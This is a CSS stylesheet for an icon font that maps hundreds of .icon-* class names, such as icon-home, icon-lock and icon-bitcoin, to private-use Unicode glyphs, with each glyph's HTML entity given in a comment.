.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
.icon-unlink:before { content: '\e80a'; } /* '&#59402;' */
.icon-link-ext:before { content: '\e810'; } /* '&#59408;' */
.icon-link-ext-alt:before { content: '\e815'; } /* '&#59413;' */
.icon-attach:before { content: '\e816'; } /* '&#59414;' */
.icon-lock:before { content: '\e817'; } /* '&#59415;' */
.icon-lock-open:before { content: '\e828'; } /* '&#59432;' */
.icon-lock-open-alt:before { content: '\e829'; } /* '&#59433;' */
.icon-pin:before { content: '\e82a'; } /* '&#59434;' */
.icon-eye:before { content: '\e82b'; } /* '&#59435;' */
.icon-eye-off:before { content: '\e82c'; } /* '&#59436;' */
.icon-tag:before { content: '\e82d'; } /* '&#59437;' */
.icon-tags:before { content: '\e82e'; } /* '&#59438;' */
.icon-bookmark:before { content: '\e82f'; } /* '&#59439;' */
.icon-bookmark-empty:before { content: '\e830'; } /* '&#59440;' */
.icon-flag:before { content: '\e831'; } /* '&#59441;' */
.icon-flag-empty:before { content: '\e832'; } /* '&#59442;' */
.icon-flag-checkered:before { content: '\e833'; } /* '&#59443;' */
.icon-thumbs-up:before { content: '\e834'; } /* '&#59444;' */
.icon-thumbs-down:before { content: '\e835'; } /* '&#59445;' */
.icon-thumbs-up-alt:before { content: '\e836'; } /* '&#59446;' */
.icon-download-cloud:before { content: '\e801'; } /* '&#59393;' */
.icon-upload-cloud:before { content: '\e802'; } /* '&#59394;' */
.icon-reply:before { content: '\e80f'; } /* '&#59407;' */
.icon-reply-all:before { content: '\e837'; } /* '&#59447;' */
.icon-forward:before { content: '\e838'; } /* '&#59448;' */
.icon-quote-left:before { content: '\e839'; } /* '&#59449;' */
.icon-quote-right:before { content: '\e83a'; } /* '&#59450;' */
.icon-code:before { content: '\e83b'; } /* '&#59451;' */
.icon-export:before { content: '\e83c'; } /* '&#59452;' */
.icon-export-alt:before { content: '\e83d'; } /* '&#59453;' */
.icon-pencil:before { content: '\e83e'; } /* '&#59454;' */
.icon-pencil-squared:before { content: '\e83f'; } /* '&#59455;' */
.icon-edit:before { content: '\e840'; } /* '&#59456;' */
.icon-print:before { content: '\e841'; } /* '&#59457;' */
.icon-retweet:before { content: '\e842'; } /* '&#59458;' */
.icon-gamepad:before { content: '\e80b'; } /* '&#59403;' */
.icon-comment:before { content: '\e8ad'; } /* '&#59565;' */
.icon-chat:before { content: '\e80e'; } /* '&#59406;' */
.icon-comment-empty:before { content: '\e843'; } /* '&#59459;' */
.icon-chat-empty:before { content: '\e844'; } /* '&#59460;' */
.icon-bell:before { content: '\e845'; } /* '&#59461;' */
.icon-bell-alt:before { content: '\e846'; } /* '&#59462;' */
.icon-attention-alt:before { content: '\e847'; } /* '&#59463;' */
.icon-attention:before { content: '\e848'; } /* '&#59464;' */
.icon-attention-circled:before { content: '\e849'; } /* '&#59465;' */
.icon-location:before { content: '\e84a'; } /* '&#59466;' */
.icon-direction:before { content: '\e84b'; } /* '&#59467;' */
.icon-compass:before { content: '\e84c'; } /* '&#59468;' */
.icon-trash:before { content: '\e84d'; } /* '&#59469;' */
.icon-doc:before { content: '\e84e'; } /* '&#59470;' */
.icon-docs:before { content: '\e84f'; } /* '&#59471;' */
.icon-doc-text:before { content: '\e850'; } /* '&#59472;' */
.icon-doc-inv:before { content: '\e851'; } /* '&#59473;' */
.icon-doc-text-inv:before { content: '\e852'; } /* '&#59474;' */
.icon-folder:before { content: '\e853'; } /* '&#59475;' */
.icon-folder-open:before { content: '\e854'; } /* '&#59476;' */
.icon-folder-empty:before { content: '\e8ae'; } /* '&#59566;' */
.icon-folder-open-empty:before { content: '\e80d'; } /* '&#59405;' */
.icon-box:before { content: '\e855'; } /* '&#59477;' */
.icon-rss:before { content: '\e856'; } /* '&#59478;' */
.icon-rss-squared:before { content: '\e857'; } /* '&#59479;' */
.icon-phone:before { content: '\e858'; } /* '&#59480;' */
.icon-phone-squared:before { content: '\e859'; } /* '&#59481;' */
.icon-menu:before { content: '\e85a'; } /* '&#59482;' */
.icon-cog:before { content: '\e85b'; } /* '&#59483;' */
.icon-cog-alt:before { content: '\e85c'; } /* '&#59484;' */
.icon-wrench:before { content: '\e85d'; } /* '&#59485;' */
.icon-basket:before { content: '\e85e'; } /* '&#59486;' */
.icon-calendar:before { content: '\e85f'; } /* '&#59487;' */
.icon-calendar-empty:before { content: '\e860'; } /* '&#59488;' */
.icon-login:before { content: '\e861'; } /* '&#59489;' */
.icon-logout:before { content: '\e862'; } /* '&#59490;' */
.icon-mic:before { content: '\e863'; } /* '&#59491;' */
.icon-mute:before { content: '\e864'; } /* '&#59492;' */
.icon-volume-off:before { content: '\e826'; } /* '&#59430;' */
.icon-volume-down:before { content: '\e80c'; } /* '&#59404;' */
.icon-volume-up:before { content: '\e865'; } /* '&#59493;' */
.icon-headphones:before { content: '\e866'; } /* '&#59494;' */
.icon-clock:before { content: '\e867'; } /* '&#59495;' */
.icon-lightbulb:before { content: '\e868'; } /* '&#59496;' */
.icon-block:before { content: '\e869'; } /* '&#59497;' */
.icon-resize-full:before { content: '\e86a'; } /* '&#59498;' */
.icon-resize-full-alt:before { content: '\e86b'; } /* '&#59499;' */
.icon-resize-small:before { content: '\e86c'; } /* '&#59500;' */
.icon-resize-vertical:before { content: '\e86d'; } /* '&#59501;' */
.icon-resize-horizontal:before { content: '\e86e'; } /* '&#59502;' */
.icon-move:before { content: '\e86f'; } /* '&#59503;' */
.icon-zoom-in:before { content: '\e870'; } /* '&#59504;' */
.icon-zoom-out:before { content: '\e871'; } /* '&#59505;' */
.icon-down-circled2:before { content: '\e872'; } /* '&#59506;' */
.icon-up-circled2:before { content: '\e873'; } /* '&#59507;' */
.icon-left-circled2:before { content: '\e874'; } /* '&#59508;' */
.icon-right-circled2:before { content: '\e875'; } /* '&#59509;' */
.icon-down-dir:before { content: '\e876'; } /* '&#59510;' */
.icon-up-dir:before { content: '\e877'; } /* '&#59511;' */
.icon-left-dir:before { content: '\e878'; } /* '&#59512;' */
.icon-right-dir:before { content: '\e879'; } /* '&#59513;' */
.icon-down-open:before { content: '\e87a'; } /* '&#59514;' */
.icon-left-open:before { content: '\e87b'; } /* '&#59515;' */
.icon-right-open:before { content: '\e87c'; } /* '&#59516;' */
.icon-up-open:before { content: '\e87d'; } /* '&#59517;' */
.icon-angle-left:before { content: '\e87e'; } /* '&#59518;' */
.icon-angle-right:before { content: '\e87f'; } /* '&#59519;' */
.icon-angle-up:before { content: '\e880'; } /* '&#59520;' */
.icon-angle-down:before { content: '\e881'; } /* '&#59521;' */
.icon-angle-circled-left:before { content: '\e882'; } /* '&#59522;' */
.icon-angle-circled-right:before { content: '\e883'; } /* '&#59523;' */
.icon-angle-circled-up:before { content: '\e884'; } /* '&#59524;' */
.icon-angle-circled-down:before { content: '\e885'; } /* '&#59525;' */
.icon-angle-double-left:before { content: '\e886'; } /* '&#59526;' */
.icon-angle-double-right:before { content: '\e887'; } /* '&#59527;' */
.icon-angle-double-up:before { content: '\e888'; } /* '&#59528;' */
.icon-angle-double-down:before { content: '\e889'; } /* '&#59529;' */
.icon-down:before { content: '\e88a'; } /* '&#59530;' */
.icon-right:before { content: '\e88c'; } /* '&#59532;' */
.icon-left:before { content: '\e88b'; } /* '&#59531;' */
.icon-up:before { content: '\e88d'; } /* '&#59533;' */
.icon-down-big:before { content: '\e88e'; } /* '&#59534;' */
.icon-left-big:before { content: '\e88f'; } /* '&#59535;' */
.icon-right-big:before { content: '\e890'; } /* '&#59536;' */
.icon-up-big:before { content: '\e891'; } /* '&#59537;' */
.icon-right-hand:before { content: '\e892'; } /* '&#59538;' */
.icon-left-hand:before { content: '\e893'; } /* '&#59539;' */
.icon-up-hand:before { content: '\e894'; } /* '&#59540;' */
.icon-down-hand:before { content: '\e895'; } /* '&#59541;' */
.icon-left-circled:before { content: '\e896'; } /* '&#59542;' */
.icon-right-circled:before { content: '\e897'; } /* '&#59543;' */
.icon-up-circled:before { content: '\e898'; } /* '&#59544;' */
.icon-down-circled:before { content: '\e899'; } /* '&#59545;' */
.icon-cw:before { content: '\e89a'; } /* '&#59546;' */
.icon-ccw:before { content: '\e89b'; } /* '&#59547;' */
.icon-arrows-cw:before { content: '\e8af'; } /* '&#59567;' */
.icon-level-up:before { content: '\e8b0'; } /* '&#59568;' */
.icon-level-down:before { content: '\e8b1'; } /* '&#59569;' */
.icon-shuffle:before { content: '\e8b2'; } /* '&#59570;' */
.icon-exchange:before { content: '\e8b3'; } /* '&#59571;' */
.icon-expand:before { content: '\e8b4'; } /* '&#59572;' */
.icon-collapse:before { content: '\e8b5'; } /* '&#59573;' */
.icon-expand-right:before { content: '\e8b6'; } /* '&#59574;' */
.icon-collapse-left:before { content: '\e8b7'; } /* '&#59575;' */
.icon-play:before { content: '\e8b8'; } /* '&#59576;' */
.icon-play-circled:before { content: '\e8b9'; } /* '&#59577;' */
.icon-play-circled2:before { content: '\e8ba'; } /* '&#59578;' */
.icon-stop:before { content: '\e8bb'; } /* '&#59579;' */
.icon-pause:before { content: '\e8bc'; } /* '&#59580;' */
.icon-to-end:before { content: '\e8bd'; } /* '&#59581;' */
.icon-to-end-alt:before { content: '\e8be'; } /* '&#59582;' */
.icon-to-start:before { content: '\e8bf'; } /* '&#59583;' */
.icon-to-start-alt:before { content: '\e8c0'; } /* '&#59584;' */
.icon-fast-fw:before { content: '\e8c1'; } /* '&#59585;' */
.icon-fast-bw:before { content: '\e8c2'; } /* '&#59586;' */
.icon-eject:before { content: '\e8c3'; } /* '&#59587;' */
.icon-target:before { content: '\e8c4'; } /* '&#59588;' */
.icon-signal:before { content: '\e8c5'; } /* '&#59589;' */
.icon-award:before { content: '\e8c6'; } /* '&#59590;' */
.icon-desktop:before { content: '\e8c7'; } /* '&#59591;' */
.icon-laptop:before { content: '\e8c8'; } /* '&#59592;' */
.icon-tablet:before { content: '\e8c9'; } /* '&#59593;' */
.icon-mobile:before { content: '\e8ca'; } /* '&#59594;' */
.icon-inbox:before { content: '\e8cb'; } /* '&#59595;' */
.icon-globe:before { content: '\e8cc'; } /* '&#59596;' */
.icon-sun:before { content: '\e8cd'; } /* '&#59597;' */
.icon-cloud:before { content: '\e8ce'; } /* '&#59598;' */
.icon-flash:before { content: '\e8cf'; } /* '&#59599;' */
.icon-moon:before { content: '\e8d0'; } /* '&#59600;' */
.icon-umbrella:before { content: '\e8d1'; } /* '&#59601;' */
.icon-flight:before { content: '\e8d2'; } /* '&#59602;' */
.icon-fighter-jet:before { content: '\e8d3'; } /* '&#59603;' */
.icon-leaf:before { content: '\e8d4'; } /* '&#59604;' */
.icon-font:before { content: '\e8d5'; } /* '&#59605;' */
.icon-bold:before { content: '\e8d6'; } /* '&#59606;' */
.icon-italic:before { content: '\e8d7'; } /* '&#59607;' */
.icon-text-height:before { content: '\e8d8'; } /* '&#59608;' */
.icon-text-width:before { content: '\e8d9'; } /* '&#59609;' */
.icon-align-left:before { content: '\e8da'; } /* '&#59610;' */
.icon-align-center:before { content: '\e8db'; } /* '&#59611;' */
.icon-align-right:before { content: '\e8dc'; } /* '&#59612;' */
.icon-align-justify:before { content: '\e8dd'; } /* '&#59613;' */
.icon-list:before { content: '\e8de'; } /* '&#59614;' */
.icon-indent-left:before { content: '\e8df'; } /* '&#59615;' */
.icon-indent-right:before { content: '\e8e0'; } /* '&#59616;' */
.icon-list-bullet:before { content: '\e8e1'; } /* '&#59617;' */
.icon-list-numbered:before { content: '\e8e2'; } /* '&#59618;' */
.icon-strike:before { content: '\e8e3'; } /* '&#59619;' */
.icon-underline:before { content: '\e8e4'; } /* '&#59620;' */
.icon-superscript:before { content: '\e8e5'; } /* '&#59621;' */
.icon-subscript:before { content: '\e8e6'; } /* '&#59622;' */
.icon-table:before { content: '\e8e7'; } /* '&#59623;' */
.icon-columns:before { content: '\e8e8'; } /* '&#59624;' */
.icon-crop:before { content: '\e8e9'; } /* '&#59625;' */
.icon-scissors:before { content: '\e8ea'; } /* '&#59626;' */
.icon-paste:before { content: '\e8eb'; } /* '&#59627;' */
.icon-briefcase:before { content: '\e8ec'; } /* '&#59628;' */
.icon-suitcase:before { content: '\e8ed'; } /* '&#59629;' */
.icon-ellipsis:before { content: '\e8ee'; } /* '&#59630;' */
.icon-ellipsis-vert:before { content: '\e8ef'; } /* '&#59631;' */
.icon-off:before { content: '\e8f0'; } /* '&#59632;' */
.icon-road:before { content: '\e8f1'; } /* '&#59633;' */
.icon-list-alt:before { content: '\e8f2'; } /* '&#59634;' */
.icon-qrcode:before { content: '\e8f3'; } /* '&#59635;' */
.icon-barcode:before { content: '\e8f4'; } /* '&#59636;' */
.icon-book:before { content: '\e8f5'; } /* '&#59637;' */
.icon-ajust:before { content: '\e8f6'; } /* '&#59638;' */
.icon-tint:before { content: '\e8f7'; } /* '&#59639;' */
.icon-check:before { content: '\e8f8'; } /* '&#59640;' */
.icon-check-empty:before { content: '\e8f9'; } /* '&#59641;' */
.icon-circle:before { content: '\e8fa'; } /* '&#59642;' */
.icon-circle-empty:before { content: '\e8fb'; } /* '&#59643;' */
.icon-dot-circled:before { content: '\e8fc'; } /* '&#59644;' */
.icon-asterisk:before { content: '\e8fd'; } /* '&#59645;' */
.icon-gift:before { content: '\e8fe'; } /* '&#59646;' */
.icon-fire:before { content: '\e8ff'; } /* '&#59647;' */
.icon-magnet:before { content: '\e900'; } /* '&#59648;' */
.icon-chart-bar:before { content: '\e901'; } /* '&#59649;' */
.icon-ticket:before { content: '\e902'; } /* '&#59650;' */
.icon-credit-card:before { content: '\e903'; } /* '&#59651;' */
.icon-floppy:before { content: '\e904'; } /* '&#59652;' */
.icon-megaphone:before { content: '\e905'; } /* '&#59653;' */
.icon-hdd:before { content: '\e906'; } /* '&#59654;' */
.icon-key:before { content: '\e907'; } /* '&#59655;' */
.icon-fork:before { content: '\e908'; } /* '&#59656;' */
.icon-rocket:before { content: '\e909'; } /* '&#59657;' */
.icon-bug:before { content: '\e90a'; } /* '&#59658;' */
.icon-certificate:before { content: '\e90b'; } /* '&#59659;' */
.icon-tasks:before { content: '\e90c'; } /* '&#59660;' */
.icon-filter:before { content: '\e90d'; } /* '&#59661;' */
.icon-beaker:before { content: '\e90e'; } /* '&#59662;' */
.icon-magic:before { content: '\e90f'; } /* '&#59663;' */
.icon-truck:before { content: '\e910'; } /* '&#59664;' */
.icon-money:before { content: '\e911'; } /* '&#59665;' */
.icon-euro:before { content: '\e912'; } /* '&#59666;' */
.icon-pound:before { content: '\e913'; } /* '&#59667;' */
.icon-dollar:before { content: '\e914'; } /* '&#59668;' */
.icon-rupee:before { content: '\e915'; } /* '&#59669;' */
.icon-yen:before { content: '\e916'; } /* '&#59670;' */
.icon-rouble:before { content: '\e917'; } /* '&#59671;' */
.icon-try:before { content: '\e918'; } /* '&#59672;' */
.icon-won:before { content: '\e919'; } /* '&#59673;' */
.icon-bitcoin:before { content: '\e91a'; } /* '&#59674;' */
.icon-sort:before { content: '\e91b'; } /* '&#59675;' */
.icon-sort-down:before { content: '\e91c'; } /* '&#59676;' */
.icon-sort-up:before { content: '\e91d'; } /* '&#59677;' */
.icon-sort-alt-up:before { content: '\e91e'; } /* '&#59678;' */
.icon-sort-alt-down:before { content: '\e91f'; } /* '&#59679;' */
.icon-sort-name-up:before { content: '\e920'; } /* '&#59680;' */
.icon-sort-name-down:before { content: '\e921'; } /* '&#59681;' */
.icon-sort-number-up:before { content: '\e922'; } /* '&#59682;' */
.icon-sort-number-down:before { content: '\e923'; } /* '&#59683;' */
.icon-hammer:before { content: '\e924'; } /* '&#59684;' */
.icon-gauge:before { content: '\e925'; } /* '&#59685;' */
.icon-sitemap:before { content: '\e926'; } /* '&#59686;' */
.icon-spinner:before { content: '\e927'; } /* '&#59687;' */
.icon-coffee:before { content: '\e928'; } /* '&#59688;' */
.icon-food:before { content: '\e929'; } /* '&#59689;' */
.icon-beer:before { content: '\e92a'; } /* '&#59690;' */
.icon-user-md:before { content: '\e92b'; } /* '&#59691;' */
.icon-stethoscope:before { content: '\e92c'; } /* '&#59692;' */
.icon-ambulance:before { content: '\e92d'; } /* '&#59693;' */
.icon-medkit:before { content: '\e92e'; } /* '&#59694;' */
.icon-h-sigh:before { content: '\e92f'; } /* '&#59695;' */
.icon-hospital:before { content: '\e930'; } /* '&#59696;' */
.icon-building:before { content: '\e931'; } /* '&#59697;' */
.icon-smile:before { content: '\e932'; } /* '&#59698;' */
.icon-frown:before { content: '\e933'; } /* '&#59699;' */
.icon-meh:before { content: '\e934'; } /* '&#59700;' */
.icon-anchor:before { content: '\e935'; } /* '&#59701;' */
.icon-terminal:before { content: '\e936'; } /* '&#59702;' */
.icon-eraser:before { content: '\e937'; } /* '&#59703;' */
.icon-puzzle:before { content: '\e938'; } /* '&#59704;' */
.icon-shield:before { content: '\e939'; } /* '&#59705;' */
.icon-extinguisher:before { content: '\e93a'; } /* '&#59706;' */
.icon-bullseye:before { content: '\e93b'; } /* '&#59707;' */
.icon-wheelchair:before { content: '\e93c'; } /* '&#59708;' */
.icon-adn:before { content: '\e93d'; } /* '&#59709;' */
.icon-android:before { content: '\e93e'; } /* '&#59710;' */
.icon-apple:before { content: '\e93f'; } /* '&#59711;' */
.icon-bitbucket:before { content: '\e940'; } /* '&#59712;' */
.icon-bitbucket-squared:before { content: '\e941'; } /* '&#59713;' */
.icon-css3:before { content: '\e942'; } /* '&#59714;' */
.icon-dribbble:before { content: '\e943'; } /* '&#59715;' */
.icon-dropbox:before { content: '\e944'; } /* '&#59716;' */
.icon-facebook:before { content: '\e945'; } /* '&#59717;' */
.icon-facebook-squared:before { content: '\e946'; } /* '&#59718;' */
.icon-flickr:before { content: '\e947'; } /* '&#59719;' */
.icon-foursquare:before { content: '\e948'; } /* '&#59720;' */
.icon-github:before { content: '\e949'; } /* '&#59721;' */
.icon-github-squared:before { content: '\e94a'; } /* '&#59722;' */
.icon-github-circled:before { content: '\e94b'; } /* '&#59723;' */
.icon-gittip:before { content: '\e94c'; } /* '&#59724;' */
.icon-gplus-squared:before { content: '\e94d'; } /* '&#59725;' */
.icon-gplus:before { content: '\e94e'; } /* '&#59726;' */
.icon-html5:before { content: '\e94f'; } /* '&#59727;' */
.icon-instagramm:before { content: '\e950'; } /* '&#59728;' */
.icon-linkedin-squared:before { content: '\e951'; } /* '&#59729;' */
.icon-linux:before { content: '\e952'; } /* '&#59730;' */
.icon-linkedin:before { content: '\e953'; } /* '&#59731;' */
.icon-maxcdn:before { content: '\e954'; } /* '&#59732;' */
.icon-pagelines:before { content: '\e955'; } /* '&#59733;' */
.icon-pinterest-circled:before { content: '\e956'; } /* '&#59734;' */
.icon-pinterest-squared:before { content: '\e957'; } /* '&#59735;' */
.icon-renren:before { content: '\e958'; } /* '&#59736;' */
.icon-skype:before { content: '\e959'; } /* '&#59737;' */
.icon-stackexchange:before { content: '\e95a'; } /* '&#59738;' */
.icon-stackoverflow:before { content: '\e95b'; } /* '&#59739;' */
.icon-trello:before { content: '\e95c'; } /* '&#59740;' */
.icon-tumblr:before { content: '\e95d'; } /* '&#59741;' */
.icon-tumblr-squared:before { content: '\e95e'; } /* '&#59742;' */
.icon-twitter-squared:before { content: '\e95f'; } /* '&#59743;' */
.icon-twitter:before { content: '\e960'; } /* '&#59744;' */
.icon-vimeo-squared:before { content: '\e961'; } /* '&#59745;' */
.icon-vkontakte:before { content: '\e962'; } /* '&#59746;' */
.icon-weibo:before { content: '\e963'; } /* '&#59747;' */
.icon-windows:before { content: '\e964'; } /* '&#59748;' */
.icon-xing:before { content: '\e965'; } /* '&#59749;' */
.icon-xing-squared:before { content: '\e966'; } /* '&#59750;' */
.icon-youtube:before { content: '\e967'; } /* '&#59751;' */
.icon-youtube-squared:before { content: '\e968'; } /* '&#59752;' */
.icon-youtube-play:before { content: '\e969'; } /* '&#59753;' */
.icon-blank:before { content: '\e96a'; } /* '&#59754;' */
.icon-lemon:before { content: '\e96b'; } /* '&#59755;' */
.icon-note:before { content: '\e96c'; } /* '&#59756;' */
.icon-note-beamed:before { content: '\e96d'; } /* '&#59757;' */
.icon-music-1:before { content: '\e96e'; } /* '&#59758;' */
.icon-search-1:before { content: '\e96f'; } /* '&#59759;' */
.icon-flashlight:before { content: '\e970'; } /* '&#59760;' */
.icon-mail-1:before { content: '\e971'; } /* '&#59761;' */
.icon-heart-1:before { content: '\e972'; } /* '&#59762;' */
.icon-heart-empty-1:before { content: '\e973'; } /* '&#59763;' */
.icon-star-1:before { content: '\e974'; } /* '&#59764;' */
.icon-star-empty-1:before { content: '\e975'; } /* '&#59765;' */
.icon-user-1:before { content: '\e976'; } /* '&#59766;' */
.icon-users-1:before { content: '\e977'; } /* '&#59767;' */
.icon-user-add:before { content: '\e978'; } /* '&#59768;' */
.icon-video-1:before { content: '\e979'; } /* '&#59769;' */
.icon-picture-1:before { content: '\e97a'; } /* '&#59770;' */
.icon-camera-1:before { content: '\e97b'; } /* '&#59771;' */
.icon-layout:before { content: '\e97c'; } /* '&#59772;' */
.icon-menu-1:before { content: '\e97d'; } /* '&#59773;' */
.icon-check-1:before { content: '\e97e'; } /* '&#59774;' */
.icon-cancel-1:before { content: '\e97f'; } /* '&#59775;' */
.icon-cancel-circled-1:before { content: '\e980'; } /* '&#59776;' */
.icon-cancel-squared:before { content: '\e981'; } /* '&#59777;' */
.icon-plus-1:before { content: '\e982'; } /* '&#59778;' */
.icon-plus-circled-1:before { content: '\e983'; } /* '&#59779;' */
.icon-plus-squared-1:before { content: '\e984'; } /* '&#59780;' */
.icon-minus-1:before { content: '\e985'; } /* '&#59781;' */
.icon-minus-circled-1:before { content: '\e986'; } /* '&#59782;' */
.icon-minus-squared-1:before { content: '\e987'; } /* '&#59783;' */
.icon-help-1:before { content: '\e988'; } /* '&#59784;' */
.icon-help-circled-1:before { content: '\e989'; } /* '&#59785;' */
.icon-info-1:before { content: '\e98a'; } /* '&#59786;' */
.icon-info-circled-1:before { content: '\e98b'; } /* '&#59787;' */
.icon-back:before { content: '\e98c'; } /* '&#59788;' */
.icon-home-1:before { content: '\e98d'; } /* '&#59789;' */
.icon-link-1:before { content: '\e98e'; } /* '&#59790;' */
.icon-attach-1:before { content: '\e98f'; } /* '&#59791;' */
.icon-glass:before { content: '\e89c'; } /* '&#59548;' */
.icon-lock-open-1:before { content: '\e991'; } /* '&#59793;' */
.icon-eye-1:before { content: '\e992'; } /* '&#59794;' */
.icon-tag-1:before { content: '\e993'; } /* '&#59795;' */
.icon-bookmark-1:before { content: '\e994'; } /* '&#59796;' */
.icon-bookmarks:before { content: '\e995'; } /* '&#59797;' */
.icon-flag-1:before { content: '\e996'; } /* '&#59798;' */
.icon-thumbs-up-1:before { content: '\e997'; } /* '&#59799;' */
.icon-thumbs-down-1:before { content: '\e998'; } /* '&#59800;' */
.icon-download:before { content: '\e999'; } /* '&#59801;' */
.icon-upload:before { content: '\e99a'; } /* '&#59802;' */
.icon-upload-cloud-1:before { content: '\e99b'; } /* '&#59803;' */
.icon-reply-1:before { content: '\e99c'; } /* '&#59804;' */
.icon-reply-all-1:before { content: '\e99d'; } /* '&#59805;' */
.icon-forward-1:before { content: '\e99e'; } /* '&#59806;' */
.icon-quote:before { content: '\e99f'; } /* '&#59807;' */
.icon-code-1:before { content: '\e9a0'; } /* '&#59808;' */
.icon-export-1:before { content: '\e9a1'; } /* '&#59809;' */
.icon-pencil-1:before { content: '\e9a2'; } /* '&#59810;' */
.icon-feather:before { content: '\e9a3'; } /* '&#59811;' */
.icon-print-1:before { content: '\e9a4'; } /* '&#59812;' */
.icon-retweet-1:before { content: '\e9a5'; } /* '&#59813;' */
.icon-keyboard:before { content: '\e9a6'; } /* '&#59814;' */
.icon-comment-1:before { content: '\e9a7'; } /* '&#59815;' */
.icon-chat-1:before { content: '\e9a8'; } /* '&#59816;' */
.icon-bell-1:before { content: '\e9a9'; } /* '&#59817;' */
.icon-attention-1:before { content: '\e9aa'; } /* '&#59818;' */
.icon-alert:before { content: '\e9ab'; } /* '&#59819;' */
.icon-vcard:before { content: '\e9ac'; } /* '&#59820;' */
.icon-address:before { content: '\e9ad'; } /* '&#59821;' */
.icon-location-1:before { content: '\e9ae'; } /* '&#59822;' */
.icon-map:before { content: '\e9af'; } /* '&#59823;' */
.icon-direction-1:before { content: '\e9b0'; } /* '&#59824;' */
.icon-compass-1:before { content: '\e9b1'; } /* '&#59825;' */
.icon-cup:before { content: '\e9b2'; } /* '&#59826;' */
.icon-trash-1:before { content: '\e9b3'; } /* '&#59827;' */
.icon-doc-1:before { content: '\e9b4'; } /* '&#59828;' */
.icon-docs-1:before { content: '\e9b5'; } /* '&#59829;' */
.icon-doc-landscape:before { content: '\e9b6'; } /* '&#59830;' */
.icon-doc-text-1:before { content: '\e9b7'; } /* '&#59831;' */
.icon-doc-text-inv-1:before { content: '\e9b8'; } /* '&#59832;' */
.icon-newspaper:before { content: '\e9b9'; } /* '&#59833;' */
.icon-book-open:before { content: '\e9ba'; } /* '&#59834;' */
.icon-book-1:before { content: '\e9bb'; } /* '&#59835;' */
.icon-folder-1:before { content: '\e9bc'; } /* '&#59836;' */
.icon-archive:before { content: '\e9bd'; } /* '&#59837;' */
.icon-box-1:before { content: '\e9be'; } /* '&#59838;' */
.icon-rss-1:before { content: '\e9bf'; } /* '&#59839;' */
.icon-phone-1:before { content: '\e9c0'; } /* '&#59840;' */
.icon-cog-1:before { content: '\e9c1'; } /* '&#59841;' */
.icon-tools:before { content: '\e9c2'; } /* '&#59842;' */
.icon-share:before { content: '\e9c3'; } /* '&#59843;' */
.icon-shareable:before { content: '\e9c4'; } /* '&#59844;' */
.icon-basket-1:before { content: '\e9c5'; } /* '&#59845;' */
.icon-bag:before { content: '\e9c6'; } /* '&#59846;' */
.icon-calendar-1:before { content: '\e9c7'; } /* '&#59847;' */
.icon-login-1:before { content: '\e9c8'; } /* '&#59848;' */
.icon-logout-1:before { content: '\e9c9'; } /* '&#59849;' */
.icon-mic-1:before { content: '\e9ca'; } /* '&#59850;' */
.icon-mute-1:before { content: '\e9cb'; } /* '&#59851;' */
.icon-sound:before { content: '\e9cc'; } /* '&#59852;' */
.icon-volume:before { content: '\e9cd'; } /* '&#59853;' */
.icon-clock-1:before { content: '\e9ce'; } /* '&#59854;' */
.icon-hourglass:before { content: '\e9cf'; } /* '&#59855;' */
.icon-lamp:before { content: '\e9d0'; } /* '&#59856;' */
.icon-light-down:before { content: '\e9d1'; } /* '&#59857;' */
.icon-light-up:before { content: '\e9d2'; } /* '&#59858;' */
.icon-adjust:before { content: '\e9d3'; } /* '&#59859;' */
.icon-block-1:before { content: '\e9d4'; } /* '&#59860;' */
.icon-resize-full-1:before { content: '\e9d5'; } /* '&#59861;' */
.icon-resize-small-1:before { content: '\e9d6'; } /* '&#59862;' */
.icon-popup:before { content: '\e9d7'; } /* '&#59863;' */
.icon-publish:before { content: '\e9d8'; } /* '&#59864;' */
.icon-window:before { content: '\e9d9'; } /* '&#59865;' */
.icon-arrow-combo:before { content: '\e9da'; } /* '&#59866;' */
.icon-down-circled-1:before { content: '\e9db'; } /* '&#59867;' */
.icon-left-circled-1:before { content: '\e9dc'; } /* '&#59868;' */
.icon-right-circled-1:before { content: '\e9dd'; } /* '&#59869;' */
.icon-up-circled-1:before { content: '\e9de'; } /* '&#59870;' */
.icon-down-open-1:before { content: '\e9df'; } /* '&#59871;' */
.icon-left-open-1:before { content: '\e9e0'; } /* '&#59872;' */
.icon-right-open-1:before { content: '\e9e1'; } /* '&#59873;' */
.icon-up-open-1:before { content: '\e9e2'; } /* '&#59874;' */
.icon-down-open-mini:before { content: '\e9e3'; } /* '&#59875;' */
.icon-left-open-mini:before { content: '\e9e4'; } /* '&#59876;' */
.icon-right-open-mini:before { content: '\e9e5'; } /* '&#59877;' */
.icon-up-open-mini:before { content: '\e9e6'; } /* '&#59878;' */
.icon-down-open-big:before { content: '\e9e7'; } /* '&#59879;' */
.icon-left-open-big:before { content: '\e9e8'; } /* '&#59880;' */
.icon-right-open-big:before { content: '\e9e9'; } /* '&#59881;' */
.icon-up-open-big:before { content: '\e9ea'; } /* '&#59882;' */
.icon-down-1:before { content: '\e9eb'; } /* '&#59883;' */
.icon-left-1:before { content: '\e9ec'; } /* '&#59884;' */
.icon-right-1:before { content: '\e9ed'; } /* '&#59885;' */
.icon-up-1:before { content: '\e9ee'; } /* '&#59886;' */
.icon-down-dir-1:before { content: '\e9ef'; } /* '&#59887;' */
.icon-left-dir-1:before { content: '\e9f0'; } /* '&#59888;' */
.icon-right-dir-1:before { content: '\e9f1'; } /* '&#59889;' */
.icon-up-dir-1:before { content: '\e9f2'; } /* '&#59890;' */
.icon-down-bold:before { content: '\e9f3'; } /* '&#59891;' */
.icon-left-bold:before { content: '\e9f4'; } /* '&#59892;' */
.icon-right-bold:before { content: '\e9f5'; } /* '&#59893;' */
.icon-up-bold:before { content: '\e9f6'; } /* '&#59894;' */
.icon-down-thin:before { content: '\e9f7'; } /* '&#59895;' */
.icon-left-thin:before { content: '\e9f8'; } /* '&#59896;' */
.icon-right-thin:before { content: '\e9f9'; } /* '&#59897;' */
.icon-up-thin:before { content: '\e9fa'; } /* '&#59898;' */
.icon-ccw-1:before { content: '\e9fb'; } /* '&#59899;' */
.icon-cw-1:before { content: '\e9fc'; } /* '&#59900;' */
.icon-arrows-ccw:before { content: '\e9fd'; } /* '&#59901;' */
.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
